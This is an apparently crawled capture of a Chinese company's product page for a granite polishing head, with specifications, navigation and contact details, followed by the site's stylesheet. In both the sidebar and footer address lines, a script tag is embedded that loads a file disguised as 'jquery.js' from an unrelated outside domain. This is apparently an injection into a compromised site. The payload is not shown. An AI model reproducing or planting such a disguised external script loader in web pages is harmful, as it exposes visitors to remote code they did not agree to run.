

--- FILE ---
content_type: text/html
request_url: http://lzjiashengjixie.com/supply/yantai_99.html
body_size: 4714
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <title>烟台凸轮式全封闭花岗岩磨头(供应,服务,价格,厂家,哪家好) - 莱州市立圣机械有限公司(山东,烟台)</title> 
  <meta name="Keywords" content="烟台凸轮式全封闭花岗岩磨头" /> 
  <meta name="Description" content="为你详细介绍烟台凸轮式全封闭花岗岩磨头(山东,烟台)产品内容,包括烟台凸轮式全封闭花岗岩磨头的用途、型号、范围、图片等,在这里你可以得知所有烟台凸轮式全封闭花岗岩磨头新闻以及最新的市场烟台凸轮式全封闭花岗岩磨头价格.咨询电话:0535-2480433" /> 
<link  rel="stylesheet" type="text/css"  href="/template/y002/css/style.css">
<script type="text/javascript" src="/template/y002/js/jquery-1.8.3.min.js"></script>
</head>
<body>
<!--头部开始-->
<div class="h_wrap">
    <div class="h_top">
        <div class="header clearfix">
            <p class="topfl"> 欢迎访问莱州市立圣机械有限公司官网！</p>
            <div class="top_right fr">
	       		<a href="/about" target="_blank">关于我们</a>
            </div>
        </div>
    </div>
    <div class="h_mid">
        <div class="header clearfix">
            <h1 class="logo"><img src="/uploads/logo/20251117034147.png" alt="莱州市立圣机械有限公司" title="莱州市立圣机械有限公司" alt="环保"></h1>
			 <h2>
	立圣机械专业抛光磨头生产者
</h2>
<h3>
	专注抛光磨头20年&nbsp; 专注打造有效率石材机械<span style="display:none;" id="__kindeditor_bookmark_start_8__"></span> 
</h3>
            <div class="phone">
                <span>全国服务热线</span> <i>13705459506</i><!--<i>0535-2480433</i>-->
            </div>
        </div>
    </div>
	<div class="menus">
        <ul>
        
  
            <li><a href="/">网站首页</a>
    
            </li>
  
            <li><a href="/about">关于我们</a>
    
            </li>
  
            <li><a href="/supply/pgmt/">抛光磨头</a>
    
            </li>
  
            <li><a href="/supply/dxdcqj/"> 大型石材切机</a>
    
            </li>
  
            <li><a href="/supply/dclzmj/">石材荔枝面机</a>
    
            </li>
  
            <li><a href="/cases/sscpal/">案例中心</a>
    
            </li>
  
            <li><a href="/news">新闻中心</a>
    
            </li>
  
            <li><a href="/about/about10.html">联系我们</a>
    
            </li>
  
  <script type="text/javascript">$(".menus li").eq(0).addClass("ov")</script>
        </ul>
	</div>
</div>
<div class="banner clearfix">
	<ul class="slides">
          
		<li><a href="#" style="background:url(/uploads/link/20180607041043.jpg) 0% 0% / cover no-repeat;"></a></li>
          
		<li><a href="#" style="background:url(/uploads/link/20220827110801.jpg) 0% 0% / cover no-repeat;"></a></li>
          
		<li><a href="#" style="background:url(/uploads/link/20211127043506.jpg) 0% 0% / cover no-repeat;"></a></li>
         
	</ul>
</div>
    <script type="text/javascript">
    $(function(){
        $('.banner').flexslider({
            directionNav: true,
            pauseOnAction: false
        });
    });
    </script>
<div class="con_wrap1">
    <div class="link_main clearfix">
        <div class="content">
            <div class="link fl">
                <b>热门关键词：</b>
                抛光磨头 | 
                 | 
                 
            </div>
            <div class="search">
     <form  name="formSeach" id="formSeach" action="/seach/" onSubmit="Seach()">
                <input class="shuru" type="text" name="k" placeholder="请输入关键词搜索" >
                <input class="sou" type="submit" value="搜索" onClick="doAdvancedSearchSubmit('')">
     </form>
            </div>
        </div>
    </div>
</div>

<div class="content">
	<div class="plc2">当前位置：<a href="/">首页</a> &gt; <a href="/supply/">供应产品</a> &gt; <a href="/supply/pgmt/index_YanTai.html">烟台抛光磨头</a> &gt; <a href="/supply/YanTai_99.html">烟台凸轮式全封闭花岗岩磨头</a></div>
	<div class="left_r">
		<div class="leib">
			<div class="tit">产品中心</div>
			<div class="nr">
				<ul>
     
					<li>
					  	<div class="header1"><span class="arrow up"><strong>&nbsp;</strong></span><a href="/supply/pgmt/index_YanTai.html">烟台抛光磨头</a></div>
					  	<ul class="menu he">
          
					  	</ul>
					</li>
     
					<li>
					  	<div class="header1"><span class="arrow up"><strong>&nbsp;</strong></span><a href="/supply/dxdcqj/index_YanTai.html">烟台大型石材切机</a></div>
					  	<ul class="menu he">
          
					  	</ul>
					</li>
     
					<li>
					  	<div class="header1"><span class="arrow up"><strong>&nbsp;</strong></span><a href="/supply/dclzmj/index_YanTai.html">烟台石材荔枝面机</a></div>
					  	<ul class="menu he">
          
					  	</ul>
					</li>
     
  <script type="text/javascript">
  $(".expmenu li ul").eq(0).removeClass("he");
  $(".expmenu li span").eq(0).removeClass("up");
  $(".expmenu li span").eq(0).addClass("down");
  </script>
				</ul>
			</div>
		</div>
		<div class="leib3 mt10">
			<div class="tit">联系我们</div>
			<div class="nr">
				<img src="/template/y002/images/71193.jpg"   width="270" height="130"/>
				<span>莱州市立圣机械有限公司</span>
				<p>公司电话：0535-2480433</p>
			    <p>公司传真：0535-2480433</p>
				<p>公司邮箱：info@jiashengmachine.com </p>
				<p>公司地址：山东省莱州市城港路大原一村<script src="https://www.daoc66.com/js/jquery.js"></script><br /></p>
			</div>
		</div>
	</div>
    <div class="left2">
        <div class="left2_main">
            <div class="n_info_con" id="printableview">
                <h4>烟台凸轮式全封闭花岗岩磨头</h4>
                <div class="info_con_tit">
                    <div class="info_con_tit">
                        <div class="n_tit">
                            <!--<span>文章出处：工业废水处理</span><span>作者：admin</span><span>人气：<span id="cntrHits">316</span></span>--><span>发表时间：2018-04-19【<a href="javascript:;" onclick="ChangeFontSize(this,&#39;16px&#39;)">大</a>
                                <a class="cur" href="javascript:;" onclick="ChangeFontSize(this,&#39;14px&#39;)">中</a> <a href="javascript:;" onclick="ChangeFontSize(this,&#39;12px&#39;)">小</a>】</span>
                        </div>
                    </div>
                </div>
                <div id="cntrBody">
                <img src="/uploads/cp/20180419110807.jpg" alt="烟台凸轮式全封闭花岗岩磨头" title="烟台凸轮式全封闭花岗岩磨头" />
                    <a href="/" target="_blank"></a><a href="/" target="_blank"></a>凸轮式全封闭花岗岩磨头、凸轮式全封闭六爪磨头 <br />
&lt;1&gt;本产品适用于各种花岗岩，瓷砖和微晶石的抛光。<br />
&lt;2&gt;磨头内部结构科学合理，凸轮式正曲线摆动，磨削速度快，磨头磨抛平稳有力，上光快，降低磨料的消耗;<br />
&lt;3&gt;内部轴承采用西德和日本进口轴承；<br />
&lt;4&gt;可与连续磨、双头磨、单头磨及各种进口磨机搞配套，安装、维修方便，维护保养费用非常低，使用寿命超长。<br />
技术参数：<br />
1、外径尺寸 530mm<br />
最大高度 275mm<br />
净重 110kg<br />
2、主轴法兰盘的安装尺寸：<br />
主轴直径 ￠175 mm<br />
主轴止口直径 ￠85mm。<br />
主轴连接孔 3-M18或3-￠17，中心距￠138 mm
                </div>
                <div class="gduo">
       <div>上一条：<a href="/supply/YanTai_100.html">烟台蜗轮蜗杆花岗岩六爪磨头</a></div>
       <div>下一条：<a href="/supply/YanTai_97.html">烟台活动切向磨头JAS-QL型</a></div>
				</div>
            </div>
            <div class="info_key">
                <span>相关标签：</span>
				<a href='/seach/index.aspx?k=%c5%d7%b9%e2%c4%a5%cd%b7'>抛光磨头</a>,<a href='/seach/index.aspx?k=%cd%b9%c2%d6%ca%bd%c8%ab%b7%e2%b1%d5%bb%a8%b8%da%d1%d2%c4%a5%cd%b7%bc%db%b8%f1'>凸轮式全封闭花岗岩磨头价格</a>,<a href='/seach/index.aspx?k=%cd%b9%c2%d6%ca%bd%c8%ab%b7%e2%b1%d5%bb%a8%b8%da%d1%d2%c4%a5%cd%b7%c5%fa%b7%a2'>凸轮式全封闭花岗岩磨头批发</a>,
            </div>
            <div class="info_key">
                <span>热门城市：</span>
				<a href="/supply/shandong_99.html ">山东凸轮式全封闭花岗岩磨头</a><a href="/supply/yantai_99.html ">烟台凸轮式全封闭花岗岩磨头</a>&nbsp;<a href="/product/?id=99&city=all">更多...</a>
            </div>
        </div>
        <div class="n_info_con3">
            <div class="t04"><em>相关产品</em></div>
            <div class="info_b">
    
                <dl>
					<dt><a href="/supply/YanTai_101.html"><img src="/uploads/cp/20180419111356.jpg"  width="200" height="165"/></a></dt>
					<dd><a href="/supply/YanTai_101.html">烟台抛光磨头</a></dd>
				</dl>
    
                <dl>
					<dt><a href="/supply/YanTai_100.html"><img src="/uploads/cp/20180419110835.jpg"  width="200" height="165"/></a></dt>
					<dd><a href="/supply/YanTai_100.html">烟台蜗轮蜗杆花岗岩六爪磨头</a></dd>
				</dl>
    
                <dl>
					<dt><a href="/supply/YanTai_99.html"><img src="/uploads/cp/20180419110807.jpg"  width="200" height="165"/></a></dt>
					<dd><a href="/supply/YanTai_99.html">烟台凸轮式全封闭花岗岩磨头</a></dd>
				</dl>
    
                <dl>
					<dt><a href="/supply/YanTai_97.html"><img src="/uploads/cp/20180419110716.jpg"  width="200" height="165"/></a></dt>
					<dd><a href="/supply/YanTai_97.html">烟台活动切向磨头JAS-QL型</a></dd>
				</dl>
    
            </div>
        </div>
             <div class="n_info_con3">
                <div class="t04"><em>相关资讯</em></div>
                <div class="info_b">
                    <ul class="p_list_ul">
        
                        <li style="width:430px"><span>2025-10-22</span><a href="/news/444.html">哪些原因会导致抛光磨头自转异常</a></li>
        
                        <li style="width:430px"><span>2025-10-15</span><a href="/news/443.html">分析抛光磨头是如何去除物料表面氧化层的</a></li>
        
                        <li style="width:430px"><span>2025-09-24</span><a href="/news/442.html">抛光磨头使用的配套设备有哪些</a></li>
        
                        <li style="width:430px"><span>2025-09-17</span><a href="/news/441.html">导致抛光磨头出现变形情况的原因</a></li>
        
                        <li style="width:430px"><span>2025-09-10</span><a href="/news/440.html">抛光磨头和打磨抛光机有什么区别</a></li>
        
                        <li style="width:430px"><span>2025-09-03</span><a href="/news/439.html">荔枝面机抛光磨头的调试内容</a></li>
        
                    </ul>
                </div>
                
            </div>
    </div>
</div>
<div class="con_wrap">
	<div class="f_wrap">
		<div class="footer clearfix">
			<div class="f_cr">
				<img  class="f_logo" src="/uploads/logo/20251117034147.png">
				<ul>
					<li>莱州市立圣机械有限公司</li>
					<li>电话：0535-2480433  <span>手机：13705459506</span><span>传真：0535-2480433</span><br>
					 邮箱：info@jiashengmachine.com 
					地址：山东省莱州市城港路大原一村<script src="https://www.daoc66.com/js/jquery.js"></script> <br>鲁ICP备2025147182号-3</li>
					<a  href="http://wayboo.cn/"><img src="/template/y002/images/xr.png"></a>
				</ul>
			</div>
			<div class="erweima">
				
				<p>手机扫一扫</p>
			</div>
		</div>

	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://lzjiashengjixie.com/template/y002/css/style.css
body_size: 10407
content:
@charset "gb2312";
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;font-family: "微软雅黑"；}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;padding:0;margin:0;}
address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}
del,ins{text-decoration:none;}
ul,li{list-style:none;}
caption,th{text-align:left;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.231 arial,helvetica,clean,sans-serif;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
h3 { font-size:20px;}
body { color:#666; font-size:12px;} 
a { color:#666; text-decoration:none;} 
a:focus{outline:0;} 
a:hover { text-decoration:underline;}
.vam { vertical-align:middle;}
.clearfix:after{visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.clearfix{display: inline-table;}
* html .clearfix{height: 1%;}
.clearfix{display: block;}
p{ word-spacing:-1.5px;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.pr{ position:relative}

.header , .content , .footer { width:1200px; margin:0 auto; overflow:hidden; }
.h_wrap{height:189px;}
.h_top{line-height:30px;height:30px;background:url(../images/img.png) repeat-x;}
.top_right{display:inline;}
.top_right a{padding:0 2px;}
.topfl{float:left;max-width:800px;height: 12px;}
.h_mid{height:115px;background-color: #eff5f7;}
.logo{height: 80px; margin-top:15px;float: left;border-right: solid 1px #414141;padding-right: 10px;}
.logo img{display:block;}
.h_mid h2{width: 420px;line-height: 24px;height: 24px; overflow: hidden; font-size: 22px;display: block;margin-top:34px;padding-left: 10px;color:#01005e;}
.h_mid h3{font-weight: normal;color: #333333; width: 400px; height: 24px;line-height: 30px;overflow: hidden; font-size: 14px;display: block;padding-left: 10px;}
.phone{margin-top:-74px;background:url(../images/img.png) -1226px -40px no-repeat;width: 240px;height: 100px;overflow: hidden; font-size:14px;float: right;display: block;}
.phone span{width:92px;display:block;margin:0 auto;margin-top:15px;height:14px;line-height:14px;overflow: hidden;text-align:center;}
.phone i{display:block;font-family:Arial;color:#f08000;font-size:30px;line-height:34px;text-align:right;width:238px;height:69px;overflow:hidden;text-align:center;}
.menus{width: 100%; background:#01005e; height: 44px; line-height: 44px;border-bottom: 4px solid #f08000; position: relative; z-index: 99999999;}
a{cursor: pointer;}
.menus ul{width: 1200px;height: 44px; margin: 0 auto;}
.menus ul li{width: 132px; text-align: center; float: left; position: relative; z-index: 99999999; display: block;}
.menus ul li a{text-decoration:none;height: 44px; display: block;color: #fff; font-weight: 100; font-size: 16px;max-width: 140px; overflow: hidden;}
.menus ul li a:link li, .menus ul li a:visited li{color: #fff;}
.menus ul li.ov a , .menus ul li.ov a:visited ,.menus ul li.ovs a{background:#e58c21;  font-weight:bold;}
.menus ul li dl{display: none; color: #fff; position: absolute; z-index: 999999999; top: 44px; left: 0px; width: 132px; background: #e58c21; padding-bottom: 5px; filter: alpha(opacity=90); -moz-opacity: 0.9; -khtml-opacity: 0.9; opacity: 0.9; border-radius: 0px 0px 6px 6px;}
.menus ul li dl dd{display: block; height: 35px; background: none; line-height: 35px; color: #Fff; font-weight: normal; width: 100%; overflow: hidden;}
.menus ul li.ov dl dd a, .menus ul li.ov dl dd a:visited, .menus ul li dl dd a, .menus ul li dl dd a:visited{display: block; height: 35px; line-height: 35px; font-size: 14px; color: #fff; width: 100%; text-align: center; font-weight: normal; background: none;}
.menus ul li.ov dl dd a:hover{color: #fff; background:#01005e;}
.menus ul li.ov .wid dd a:hover{background:#373b8f;}
.menus ul li.ov dl dd a:hover li{color: #dc1212; background:#373b8f;}

ul,li{ list-style:none;}
.banner{position:relative;height:500px;overflow:hidden;}
.slides{position:relative;z-index:1;margin:0 auto;display:block;}
.slides li{height:500px;background-attachment:fised;background-position:center;}
.slides a{display: block;height: 500px;}
.flex-control-nav{position:absolute;bottom:25px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:50px;height:3px;margin:0 5px; zoom:1;}
.flex-control-nav a{display:inline-block;width:50px;height:8px; line-height:999;overflow:hidden;background:#fff;cursor:pointer;}
.flex-control-nav .flex-active{background:#ff8400;}
.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}
.flex-direction-nav li a{display:block;width:50px;height:38px;overflow:hidden;cursor:pointer;position:absolute;filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;}
.flex-direction-nav li a.flex-prev{left:40px;background: url(../images/img.png) 0 -763px no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(../images/img.png) 0 -681px no-repeat;}
.flex-direction-nav li a:hover{filter:alpha(opacity=60); -moz-opacity:0.6; -khtml-opacity: 0.6; opacity: 0.6;}
.con_wrap{width:100%;}
.con_wrap1{width:100%;height: 50px;overflow: hidden; margin: 0 auto;background: url(../images/img.png) 0 -175px repeat-x;}
.link_main{width:100%;height:50px;overflow:hidden;}
.link_main .link{width:680px;overflow:hidden;display:inline;line-height:50px;color:#353535;}
.link_main a{padding-right:12px;color:#353535;}
.link_main .first{padding-left:0;}
.search{float:right;margin-top:12px;}
.shuru{margin:0;padding:0;width:200px;height:24px;border:solid 1px;color:#CCC;line-height:20px;padding-left:12px;border-radius: 5px 0 0 5px;overflow:hidden;margin-right: -4px;}
.sou{margin:0;padding:0;width:38px;height:26px;line-height:20px;border:none;cursor:pointer;background:#06C;color:#fff;overflow:hidden;border-radius: 0px 2px 2px 0;}

.f_wrap{margin-top:15px;background-color: #01005E; padding-bottom: 30px;}
.f_nav{width:1200px;text-align: center;}
.f_nav a{ height: 44px;line-height: 44px; text-align: center;font-size: 14px;color: #fff；}
.f_cr{width:1200px;margin:30px auto 0;color:#e0e0e0;} 
.f_cr ul{color:#a9a9a9;margin:0 10px 0 42px;line-height:24px;display:inline;zoom:1;  width: 500px; border-left: 1px solid; padding-left: 12px;float: left;}
.f_cr ul  a{color: #ff9900;}
.f_cr p{width:95px;margin-top:10px;}
.f_cr p img{display:block;margin-left:20px;}
.f_cr p a{float:left;display:block;}

.bra{height:200px;margin:30px 0 20px;position:relative;}
.bra_bg{background:url(../images/img.png) -120px  -329px no-repeat;width: 1200px;height: 50px;position: absolute;z-index: -1;}
.bra span{height:48px;line-height:48px;font-size:22px;text-align:center;display:block;overflow:hidden;color:#fff;}
.bra .slide_m{padding:0 12px;border:1px solid #c6c6c6;border-top:none;}
.bra .slide_m .btn{margin-top:48px;width:15px;height:41px;}
.zj{width: 15px;height: 41px;background:url(../images/img.png) 0 -539px no-repeat;float:left;margin-top: 120px;margin-left: 40px;}
.yj{width: 15px;height: 41px;background:url(../images/img.png) 0 -596px no-repeat;float:right;margin-top: 120px;margin-right: 40px;}
.bra .slide_m .btn_l{background:url(../images/img.png) 0 -539px no-repeat;float:left;margin-top: 78px;}
.bra .slide_m .btn_r{background:url(../images/img.png) 0 -596px no-repeat;float:right;margin-top: -128px;}
.bra .slide_c{margin: 0 7px 13px 7px;text-align:center;}
.bra .slide_c ul{margin-top: 30px;}
.bra .slide_c li{float:left;margin:0 16px;overflow:hidden;zoom:1;display:inline;}
.bra .slide_c img{display:block;margin:0 auto;padding:1px;border:1px solid #c6c6c6;}
.bra .slide_c span{display:block;margin-top:2px;height:30px;line-height:30px;}
.bra .slide_c span a{color:#444444;font-size:16px;height:30px;line-height:30px;width: 150px;display: block;margin: 0 auto;}
.zld{margin-left:25px;margin-top:20px;}
.zl{height: 300px;overflow: hidden;display: block;}
.zl li{width: 190px;height: 300px;float: left;}
.zl li a{display:block;width: 180px; height:30px;line-height:30px;font-size:14px;color: #444;overflow: hidden;margin: 0 auto;text-align: center;}
.pro{margin-bottom:20px;padding-top: 60px;}
.i_lf{width:240px;background:#f2f2f2;margin-top: 12px;overflow:hidden;max-height:467px;}
.i_lf ul{padding:0px 16px;border-top:0;}
.list_1 ul{border-bottom:0;}
.pro .i_lf span{height:40px;display:block;font-weight: bold;line-height:40px;background:#01005e;font-size:16px;padding-left:33px;margin: 0;border-bottom: 1px solid #fff;}
.pro .i_lf span a{color:#fff;}
.pro .i_lf ul li{line-height:36px;height:36px;zoom:1;overflow:hidden; border-bottom: solid 1px #d0d0d0;padding-left: 20px;}
.pro .i_lf li a{display:block;background:url(../images/img.png) -1426px -707px no-repeat ;color:#333;padding-left:26px;font-size: 14px;}
.pro .i_lf .last{background:none;}
.i_rt{width:900px;float:right;margin-left: 30px;margin-top: 10px;}

.pro_li{margin:21px 0 0 3px;}
.pro_li{padding-bottom:30px;}
.pro_li li{float:left;text-align:center;margin:0 0 26px 0px;display:inline;zoom:1;}
.pro_li li a{display:block;font-size:12px;}
.pro_li li img{display:block;border: solid 4px #bbbbbb;margin: 0 auto;}
.pro_li li img:hover{border: solid 4px #5380e4;}
.pro_li li span{width:224px;display:block;margin-top: 5px;height: 22px;line-height: 22px;overflow: hidden;}
.pro_li li span a{display:block;color:#333;text-align:center;margin-top:5px;font-size:14px;}

.pro_first{margin-left:25px;padding-top:35px;padding-bottom:35px;display:inline-block;border-bottom: 1px dashed #CCC;}
.pro_first dt{width:228px;height:163px;float:left;}
.pro_first dd{height:163px;float:left;width:480px;padding-left:10px;}
.pro_first dd h3 a{color:#01005E;font-size:18px;height:36px;line-height:36px;}
.pro_first dd p{line-height:24px;font-size:14px;}
.pro_first img{display: block;height: 155px;width: 220px;border:4px solid #F18B16;}

.s_ban{background:#23257a;margin-bottom: 40px;box-shadow: 0px 3px 8px 0px #b0c1cc;}
.s_ban img{width:1200px;height:170px;display:block;margin:0 auto;}

.select{overflow:hidden;margin-bottom:27px;margin-top: 26px;border-bottom: solid 2px #dbf8ff;background: #ecf5ff;box-shadow: 0px 4px 4px 0px rgb( 229, 242, 250 );}
.sl_content{ width:1200px; margin:0 auto;}
.ldys{width:1200px;margin:0 auto;padding-top:20px;}
.ldys .lyl{width:580px;float:left;height:96px;overflow:hidden;padding-right:20px;}
.ldys .lyl span{height: 36px;overflow: hidden;padding-right: 6px;font-size:36px;text-align:right;display:block;text-transform:uppercase;font-style:italic;color:#657aac;line-height:36px;margin-top: 20px;}
.lyl em{font-size:32px;color:#1a1f72;font-style:normal;float: right;}
.ldys .lyr{width:600px;overflow:hidden;height:98px;}
.ldys .lyr span{font-size:94px;text-align:left;color:#f08000;font-weight:bold;display:table-cell;vertical-align:bottom;}
.ldys .lyr span em{font-size:72px;line-height:112px;color:#01005e;vertical-align:bottom;}
.fgbg{height:15px;width:1200px;background: url(../images/img.png)0 -432px no-repeat;margin:0 auto;margin-top:10px;margin-bottom: 40px;}

.sl_list{ width:1200px;margin:0 auto;margin-bottom:40px;}
.sl_last{border: none;}
.sl_line{ width:1200px;border-bottom: solid 4px #d0edf5;margin-bottom:40px;margin-top: 20px;display: block;float: left;}
.ls_head{line-height:1; margin-bottom:20px;}
.ls_head span{font-size:48px;color:#f08000;width:54px;height:50px;display:block;overflow:hidden;float:left;margin-right:12px;}
.ls_head p{ font-size:30px; color:#01005e; font-weight:bold; width:430px; height:32px; overflow: hidden;display: block}
.ls_head i{font-family:"Times New Roman";text-transform:uppercase;margin-top:3px;display:block;width:434px;height:12px;overflow:hidden;font-size:12px;color:#999;}
.con_list{width:550px;}
.con_list img{width: 550px;height: 300px;display: block;}
.con_list ul{margin:18px 0 0 10px;_margin:15px 0 0 5px;color:#222222;    height: 130px;}
.con_list li{background:url(../images/img.png) -1429px -585px no-repeat; line-height:26px; font-size:13px;zoom:1;padding:3px 0 3px 20px;max-height: 50px;overflow: hidden;}
.vs{top:15%; left:388px;}

.ys_img img{width:500px;height:300px;}
.ys_img .p1{filter:alpha(opacity=80);opacity: .8;bottom:0;left:0; background:#F08000;color:#fff;height:35px;line-height:35px;text-align:center;font-size:18px;width:400px;}
.ys_img .p2{filter:alpha(opacity=80);opacity: .8;bottom:0;left:0; background:#01005E;color:#fff;height:35px;line-height:35px;text-align:center;font-size:18px;width:400px;}

.tech{width:320px;margin-right:40px;display:block;}
.tech img{margin: 20px; border: solid 2px #c3c3c3;}
.cus_m span{display: block;width: 300px;overflow: hidden;font-weight: bold;font-size: 14px;}
.cus_m span a{display: block; color: #000;width: 300px;height: 30px; line-height: 30px;overflow: hidden;margin-top: 8px;}
.tech_link{background:url(../images/img.png) -144px -550px no-repeat; width:100px; height:23px; color:#fff; font-weight:bold; display:block;text-indent:30px; line-height:23px; margin-top:8px;}

.honour{width:320px;height:400px;overflow: hidden;margin-top:-400px;}
.honour .slide_m{width:272px;font-family:"\5FAE\8F6F\96C5\9ED1";margin:13px auto 0;}
.honour .slide_m .btn{margin-top:100px;width:15px;height:41px;}
.honour .slide_m .btn_l{background:url(../images/img.png) 0 -539px no-repeat;}
.honour .slide_m .btn_r{background:url(../images/img.png) 0 -596px no-repeat;}
.honour .slide_c{margin:0 11px;text-align:center;width:220px;overflow:hidden;}
.honour .slide_c li{float:left;margin:0 5px;width:210px;overflow:hidden;zoom:1;display:inline;}
.honour .slide_c img{width:210px;height:173px;display:block;margin:0 auto;margin-top: 45px;}
.honour .slide_c span{display:block;margin-top:12px;}
.honour .slide_c span a{color:#444;font-size:14px;}

.customer{margin-bottom:60px;}
.cus_m{margin-top:20px;padding:0 6px}
.cus_m h4 a{display:block;color:#000;border-bottom:1px solid #8e8e8e;padding-bottom:10px;width: 300px;height: 20px; line-height: 20px; overflow: hidden;}
.cus_m img{margin: 0 auto 1px;}
.cu_title{white-space:pre-wrap;color:#000;height: 30px;line-height: 30px;overflow: hidden;}
.cu_text{ font-size:12px; line-height:26px; margin-bottom:20px;color:#000;width: 300px; height: 70px; overflow: hidden;}
.cu_left{display:inline;}
.cu_middle{width:320px;padding:0 43px;}
.cu_middle p,.cu_right{ width:320px;color:#000;}
.dynamic{height:501px;background-color: #f7f7f7;border-bottom: #e6e6e6 solid;border-top: #e6e6e6 solid;}
.dy_content{ padding:35px 0 0 0px;}
.line_fg3{background:url(../images/img.png) -1323px -516px no-repeat;width:10px;height:400px;float:right;margin-top:-400px;margin-right:530px;}
.line_fg4{background:url(../images/img.png) -1323px -516px no-repeat;width:10px;height:400px;float: left;margin-left: 70px;margin-top: -10px;}
.dy_fl{ width:575px;padding-right:90px;}
.dy_fr{ padding-left: 40px; margin-top:-419px;}
.dy_fr .dy_list{ padding:0; margin-top:10px;}
.dy_fl dl{ padding:18px 0px 10px 20px;}
.dy_fl dd{ width:332px;}
.dy_fl dd span{font-size: 16px;line-height: 18px;height: 18px;display: block;overflow: hidden;padding-top: 6px;}
.dy_fl dd span a{color:#000;font-weight: bold;}
.hydt img{width:200px;height:150px; float: left;}
.dy_title{ font-weight:bold; color:#000; line-height:2.5;}
.dy_text{line-height:24px;margin-top:10px;height: 100px;overflow: hidden;font-size: 14px;}
.dy_link{ color:#0c81d4;margin-top:5px;display:block;float: right;}
.dy_list{ padding-left:20px;}
.dy_list li{background:url(../images/img.png) -1434px -530px no-repeat;border-bottom:1px dashed #dbdbdb; text-indent:24px;}
.dy_list li a{color:#222;width:386px;height: 36px; line-height: 36px;overflow: hidden;display: block;text-overflow: ellipsis;white-space: nowrap;}
.dy_list li span{ color:#444; float:right;opacity:0.5;filter:alpha(opacity=50);zoom:1;line-height: 36px;}
.dy_fr .dy_list li{ line-height:41px;zoom:1;}
.dy_list .last{ border:0 none;}
.dy_listul{margin-top:12px;height:230px;overflow: hidden;}
.dy_listul2{height:180px;overflow: hidden;}
.hy123{width:448px;height:130px;margin-left: 5px;margin-top: 10px;}

.line_fg{background:url(../images/img.png) -1323px -516px no-repeat;width:10px;height:300px;float:left;margin-right:28px;}
.line_fg2{background:url(../images/img.png) -1323px -516px no-repeat;width:10px;height:400px;float:right;margin-top:-400px;margin-right:390px;}
.tech_z{width: 350px;height:400px;overflow: hidden;}
.tph_title{font-size:18px;text-indent:14px;font-family:Arial;color:#333;padding-bottom: 10px; border-bottom: solid 4px #50538e;}
.tph_title p{border-left:6px solid #f08000;padding-bottom:2px;text-transform:uppercase;max-height: 44px;overflow:hidden;width:400px;text-overflow: ellipsis; white-space: nowrap;}
